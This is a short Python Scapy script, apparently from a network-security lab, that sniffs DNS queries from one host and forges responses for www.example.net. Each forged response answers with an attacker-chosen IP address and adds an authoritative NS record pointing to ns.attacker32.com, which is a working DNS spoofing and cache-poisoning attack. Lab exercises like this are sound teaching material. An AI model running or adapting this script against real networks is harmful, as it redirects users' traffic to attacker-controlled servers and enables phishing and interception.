 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
      IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
      UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
      Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                        rdata='10.0.2.5', ttl=259200)
      NSsec  = DNSRR(rrname="example.net", type='NS',
                        rdata='ns.attacker32.com', ttl=259200)
      DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
                      aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
                      an=Anssec, ns=NSsec)
      spoofpkt = IPpkt/UDPpkt/DNSpkt
      send(spoofpkt)
pkt=sniff(filter='udp and (src host 10.0.2.8 and dst port 53)',
            prn=spoof_dns)